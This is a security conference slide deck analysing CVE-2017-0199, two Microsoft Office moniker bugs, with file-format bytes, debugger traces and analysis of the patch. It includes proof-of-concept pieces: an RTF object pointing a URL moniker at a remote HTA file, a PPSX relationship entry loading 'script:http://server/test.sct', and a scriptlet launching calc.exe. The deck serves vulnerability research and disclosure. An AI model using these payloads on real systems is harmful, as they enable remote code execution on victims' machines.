

### **Moniker Magic: Running Scripts Directly in Microsoft Office**

Haifei Li (Haifei\_Li@McAfee.com) Bing Sun (Bing\_Sun@McAfee.com)

### **About Haifei**

#### ➢ Security Researcher at McAfee ➢ Previously: Microsoft, Fortinet

#### ➢ Focus areas

- 1) Microsoft ecosystem
- 2) Real-world attack surface analysis
- 3) Security research leading to next-generation defense
- ➢ Presented original stuff at CanSecWest (4 times), Black Hat USA 2015, Microsoft BlueHat v16, Tencent TenSec 2016, Syscan360 2012

# **About Bing**

➢ Senior security researcher, leading the IPS security research team of McAfee

#### ➢ Focus areas

- 1) Operating system kernel mode and low-level programing
- 2) Advanced vulnerability offense and defense
- 3) Rootkits detection
- 4) Firmware security
- 5) Virtualization technology
- ➢ Regular speaker at international security conferences, such as Xcon, POC, Syscan, CanSecWest, Black hat and so on.

# Agenda

### ➢ Background

- ➢ Understanding the "RTF URL Moniker" Bug
- ➢ Understanding the "PPSX Script Moniker" Bug
- ➢ Analyzing Microsoft's Patch
- **Conclusion**

# **Background**

- ➢ There are actually two bugs under the same CVE-2017-0199
	- ➢ [https://portal.msrc.microsoft.com/en-US/security](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199)guidance/advisory/CVE-2017-0199
	- ➢ Let's call one "RTF URL Moniker" bug, and the other one "PPSX Script Moniker" bug
	- ➢ Microsoft put the two bugs under one CVE

# **Background**

- ➢ In October, 2016, @ryHanson reported the "RTF URL Moniker" bug to Microsoft
- ➢ On Jan 20th, 2017, Haifei reported the "PPSX Script Moniker" bug to Microsoft
- ➢ On April 7th, 2017, our team at McAfee discovered a 0day attack in the wild and alerted the public
	- ➢ The 0day attack was started at least late Jan, 2017, the [sample](https://virustotal.com/en/file/f4a0f65e9161a266b557e3850e3d17f08b2843ee560f8a89ecf7059eba104e66/analysis) we detected is on VirusTotal
- ➢ On April 11th, 2017, Microsoft patched the "RTF URL Moniker" bug and the "PPSX Script Moniker" bug under CVE-2017-0199
	- ➢ It was later confirmed that the vulnerability used in the 0day attack is the same "RTF URL Moniker" bug that @ryHanson discovered

# **Background**

➢ Previously, we intended to talk about the "PPSX Script Moniker" bug only

- ➢ In fact, when we submitted our SYSCAN360 CFP proposal in March, we didn't know there would be another related bug ("RTF URL Moniker") attracting more public attention (as a zero-day attack).
- ➢ We did in-depth research/analysis on these two bugs as well as Microsoft's patch
	- ➢ We are going to share all of our findings

# Agenda

- ➢ Background
- ➢ Understanding the "RTF URL Moniker" Bug
- ➢ Understanding the "PPSX Script Moniker" Bug
- ➢ Analyzing Microsoft's Patch
- **Conclusion**

# **Understanding the "RTF URL Moniker" Bug – File Format Level**

➢ The bug is related to OLE object serialized in RTF

- ➢ Control word "*\object*"
- ➢ "Object data" is defined by the "*\objdata*" control word
- ➢ "*\objautlink*" defines the object type\*

\fs24\lang1036\langfe1033\cgrid\langnp1036\langfenp1033\insrsid13641358 {\object\objautlink\rsltpict

\objw54\objh56{\\*\objclass OfficeDOC}{\\*\objdata 0105000002000000090000004f4c45324c696e6b0000000000000000000000a0000 



*\*Note: according to our tests, the key point of the issue is that the object is defined as an OLE "linking" object (see later), the "\objautlink" isn't a must-have, the same vulnerable process may be triggered in other RTF scenarios with other OLE-related control words.*

# **Examining the "Object Data"**

➢ Let's examine the "object data" (starting from control word "\objdata")

➢ The header

..

01 05 00 00 //version 02 00 00 00 09 00 00 00 4f 4c 45 32 4c 69 6e 6b 00 //"OLE2Link", could be anything 00 00 00 00 00 00 00 00 00 0a 00 00 //data length d0cf11e0a1b11ae1000000000000000000000000000000003e..

➢ The "d0cf11e0" indicates it's an OLE structure stream, therefore, we can dump it as a binary and open it with OLESS tool

### **Examining the OLESS Data**



- IViewObject
- IViewObject2



### ➢ Specification: section 2.3.3 of [\[MS-OLEDS\]](https://msdn.microsoft.com/en-us/library/dd942265.aspx)

#### 2.3.3 OI EStream

The OLEStream structure is contained inside an OLE Compound File Stream object ([MS-CFB] section 1.3). The name of this Compound File Stream object is "\10le". The stream object is contained within the OLE Compound File Storage object ([MS-CFB] section 1.3) corresponding to the linked object or embedded object (see section 1.3.3). The OLEStream structure specifies whether the storage object is for a linked object or an embedded object. When this structure specifies a storage object for a linked object, it also specifies the reference to the linked object.

### ➢ Let's examine the bytes one by one..

01 00 00 02 //Version, MUST be 0x02000001 09 00 00 00 //Flags

*bit 0x00000001, the OLEStream structure MUST be for a linked object.*

*bit 0x00000000, the OLEStream structure MUST be for an embedded object.*

*bit 0x00001000, this bit is set as an implementation-specific hint supplied by the application or by a higher level*

00 00 00 00 //Reserved1

01 00 00 00 //LinkUpdateOption

00 00 00 00 //ReservedMonikerStreamSize

00 00 00 00 //RelativeSourceMonikerStreamSize

5C 01 00 00 //AbsoluteSourceMonikerStreamSize

- ➢ Note that *AbsoluteSourceMonikerStreamSize* is NOT zero, indicating the following data is *AbsoluteSourceMonikerStream*
- $\triangleright$  From the specification:
	- AbsoluteSourceMonikerStreamSize (4 bytes): This MUST be set to the size, in bytes, of the **AbsoluteSourceMonikerStream** field. This field MUST NOT contain the value 0x00000000.
	- **AbsoluteSourceMonikerStream (variable):** This MUST be a MONIKERSTREAM structure (section 2.3.3.1) that specifies the full path to the linked object.

# **Moniker 101**

➢ *"Monikers (sometimes known as intelligent names) are a standard and extensible way of naming and connecting to objects throughout the system. Simply put, a moniker is an object that identifies another object."*

*-*<<Inside COM+: Base Services>>

➢ Moniker is a special COM letting you find another COM

➢ Exposing *IMoniker* interface

➢ There are only a few Monikers in most Windows OS

- ➢ File moniker
- ➢ Item moniker
- ➢ URL moniker
- ➢ "Script" moniker

 $\triangleright$  ..

### **What is a MONIKERSTREAM?**

**Clsid (16 bytes):** This MUST be the packetized **CLSID** (section 2.1.2) of an implementation-specific object capable of processing the data contained in the **StreamData** field.

**StreamData (variable):** This MUST be an array of bytes that specifies the reference to the linked object. The value of this array is interpreted in an implementation-specific manner.  $\leq 14$ 

#### ➢ Classic COM object definition ➢ The "Clsid" specifies which Moniker object it is ➢ The "StreamData" is used for object initialization

### **MONIKERSTREAM**

**E0 C9 EA 79 F9 BA CE 11 8C 82 00 AA 00 4B A9 0B** 44 01 00 00 68 00 74 00 74 00 70 00 3A 00 2F 00 2F 00 31 00 39 00 32 00 2E 00 31 00 36 00 38 00 2E 00 31 00 2E 00 36 00 36 00 2F 00 74 00 74 00 31 00 2F 00 74 00 65 00 6D 00 70 00 6C 00 61 00 74 00 65 00 2E 00 68 00 74 00 61 00 00 00 00 00

#### $\triangle$  CLSID = 79eac9e0-baf9-11ce-8c82-00aa004ba90b

{79eac9e0-baf9-11ce-8c82-00aa004ba90b}  $\land$ Name **Type** Data ab (Default) REG SZ URL Moniker InprocServer32

➢ The URL Moniker!

➢ What's the format of the following data ("StreamData")? MS specification does not tell ➢ We will figure out on our own

# **Moniker Object Initialization**

- ➢ After some debugging, we figured out the *StreamData* is actually a stream used for "*IPersisitStream*" of the Moniker object
	- ➢ The URL Moniker exposes the *IPersistStream* interface
	- ➢ Loads the "*StreamData*" via *IPersistStream::Load()* method
- ➢ Thus, different Moniker objects may have different StreamData formats, which totally depend on the implementation of the Moniker object
- ➢ URL Moniker's StreamData format 44 01 00 00 //max length of the url, end with NULL 68 00 74 00 74 00 70 00 3A 00 2F 00 2F 00 .. *"http://95.141.38.110/mo/dnr/tmp/template.doc"*

# **"Running" the URL Moniker**

- ➢ Such an OLE *StdOleLink* structure will cause the URL Moniker object to run
	- ➢ Calling the "*IMoniker::BindToObject()*" method, Which enables the process of finding the target object and putting it in the running state

Binds to the specified object. The binding process involves finding the object, putting it into the running state if necessary, and providing the caller with a pointer to a specified interface on the identified object.

➢ https://msdn.microsoft.com/en[us/library/windows/desktop/ms691433\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/ms691433(v=vs.85).aspx)

# **Finding & Running the OLE Server**

- ➢ URL Moniker has its specific way to find the target object
	- ➢ If the URL string starts with "http", first, URL Moniker tries to download the resource from the server (to IE cache)
	- ➢ An OLE server is chosen based on various attributions of the resource
		- ➢ Value of "Content-Type"
		- $\triangleright$  Extension name
		- ➢ Through OLE API "GetClassFile()"
- ➢ Eventually, the chosen object is run to handle the resource

### **When the "resource" is an HTA File**

### ➢ CLSID: 3050f4d8-98b5-11cf-bb82-00aa00bdce0b



➢ The HTA file is loaded and run by the COM/OLE server "mshta.exe"

➢ HTA content is known to be dangerous ➢ If scripts (JS, VBS) are found in HTA file, they're executed ➢ This is essentially a design/logic defect that leads to RCE!

### **Demo**



 $0:000$  r urlmon!CoCreateInstanceForObjectBinding+0x4a: 76a0af8e **call dword ptr [urlmon!\_imp\_\_CoCreateInstance]**

0:000> db poi(esp) L10 001b8b48 d8 f4 50 30 b5 98 cf 11-bb 82 00 aa 00 bd ce 0b

 $0:000 > k$ 

001b8a5c 769e0bf4 urlmon!CoCreateInstanceForObjectBinding+0x4a 001b8ad0 769de9bd urlmon!CBinding::InstantiateObject+0x217 001b8bc4 7698d3b7 urlmon!CBinding::OnObjectAvailable+0x20b

…… 001b8e48 7699b684 urlmon!CTransaction::CompleteOperation+0x9d 001b92f0 769e1411 urlmon!CTransaction::StartEx+0x14a6 001b9374 7698db9c urlmon!CBinding::StartBinding+0x921 001b93c0 769beeb6 urlmon!CUrlMon::StartBinding+0x1a6 001b9410 75503d1d **urlmon!CUrlMon::BindToObject**+0xc9 001b947c 7554f941 **ole32!CDefLink::BindToSource**+0x14e 001b9494 754d7c14 **ole32!CDefLink::Run**+0x36 001b94a8 57c06443 **ole32!OleRun**+0x3b WARNING: Stack unwind information not available. Following frames may be wrong. 001b94d8 57b93c62 wwlib!DllGetLCID+0x4bffbd

# **Summary of the Root Cause**

- ➢ The bug is due to the URL Moniker executing risky HTA content via OLE
	- ➢ The URL Moniker can't run scripts directly, but it can find an OLE object and use the object to handle the content
	- ➢ When the content is HTA content, "htafile" OLE object is started and the scripts inside the HTA content is run
- ➢ From the file format perspective, the OLE StdOleLink structure triggers the whole process without user's interaction



# Agenda

- ➢ Background
- ➢ Understanding the "RTF URL Moniker" Bug
- ➢ Understanding the "PPSX Script Moniker" Bug
- ➢ Analyzing Microsoft's Patch
- **Conclusion**

### **Understanding the "PPSX Script Moniker" Bug – A Bit of Background**

- ➢ There is an interesting background story about how the bug was found
- ➢ Last November, we presented our research titled "Analysis of the Attack Surface of Microsoft Office from a User's Perspective" @ MS BlueHat in Redmond and Tencent's TenSec in Beijing
	- ➢ In Beijing, we discussed an interesting Office bug we found
	- ➢ CVE-ID: CVE-2016-7245
	- ➢ Office could load remote, attacker-controlled TypeLib via API "LoadTypeLib()", such as via **Nattacker** server\test.tlb
	- ➢ Loading attacker-controlled TypeLib file is known to be unsafe, e.g. EIP easily to be controlled to 0x41414141
	- $\triangleright$  Slides 50-61 at

https://sites.google.com/site/zerodayresearch/Analysis of the Attac k Surface of Microsoft Office from User Perspective final.pdf

### **Understanding the "PPSX Script Moniker" Bug – A Bit of Background**

- ➢ James Forshaw of Google Project Zero mentioned an interesting trick
	- $\triangleright$  For our bug, if we feed a moniker string to the API "*LoadTypeLib()*", we might get code execution directly (not just controlling EIP via parsing the TypeLib file structure).
	- ➢ *"script:http://server/test.sct"*
	- ➢ The trick is actually described at the [MSDN](https://msdn.microsoft.com/en-us/library/windows/desktop/ms221027(v=vs.85).aspx) for this API, but less-known
	- ➢ Unfortunately, we later confirmed that this trick couldn't be used to exploit CVE-2016-7245 due to additional checking in the Office VBA engine code prior to calling the "*LoadTypeLib()*", we learned a lot from James' work

### **Understanding the "PPSX Script Moniker" Bug – A Bit of Background**

- ➢ After his vacation, Haifei researched further on the "moniker" areas, especially on Office
- ➢ One night, when Haifei examined the following string in the "relationship file" (.xml.rels) in the "Sandworm" exploit sample (A .ppsx file)

<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="../embeddings/oleObject1.bin"/>

➢ He thought: how about playing "JamesTrick" here?

<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="script:http://server/test.sct" TargetMode="External"/>

# **The .sct File**

```
<?xml version='1.0'?>
<package>
<component id='giffile'>
<registration
  description='Dummy'
  progid='giffile'
  version='1.00'remotable='True'>
</registration>
<script language='JScript'>
\lt!! [CDATA [
  new ActiveXObject ('Wscript.Shell').exec('calc.exe');
11\langle/script\rangle</component>
</package>
```
# **Magic Happened**





*Demo environment: Office 2016 without Protected View on Windows 10 Note: this exploit can't work under Office Protected View*

e

Ő

m.

### **Understanding the "PPSX Script Moniker" Bug – File Format Level**

➢ "rId1" is an OLE object defined by our magic string

<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="script:http://server/test.sct" TargetMode="External"/>

- ➢ "rId1" is defined as a "link" object and it's associated w/ the Animation feature trying to perform OLE "verb" action
	- <p:oleObj name="xxxxxx" r:id="rId1" progId="xxxxxx" imgH="573840" imgW="821160" showAsIcon="1">  $\langle p: \text{link}\rangle$  $+$   $<$ p:pic $>$ 
		- </p:oleObj>
		- $-$  <p: cmd type="verb" cmd="0">
			- $\langle$  p:cBhvr $\rangle$

```
\epsilonp:cTn id="6" dur="1" fill="hold"/>
```
 $-$  <p:tgtEl>

```
\langlep:spTgt spid="1026"/>
```

```
</p:tgtEl>
```

```
</p:cBhvr>
```

```
</p:cmd>
```
### **Parsing the Moniker String**

➢ "*MkParseDisplayName()*" is called to convert the "magic string" to a moniker object *0:000> r*

*…… ole32!MkParseDisplayName: 772ece79 8bff mov edi,edi 0:000> du poi(esp+4\*2) 0030ccc4 "script:http://server/test.sct"*

- $\triangleright$  In fact, the string before the first ":" is important here ➢ *script:http://server/test.sct*
- ➢ The process is a bit complex, read more details ➢ https://msdn.microsoft.com/en[us/library/windows/desktop/ms691253\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/ms691253(v=vs.85).aspx)

### **What is the "script" Moniker?**



➢ CLSID: 06290BD3-48AA-11D2-8432-006008C3FBFC

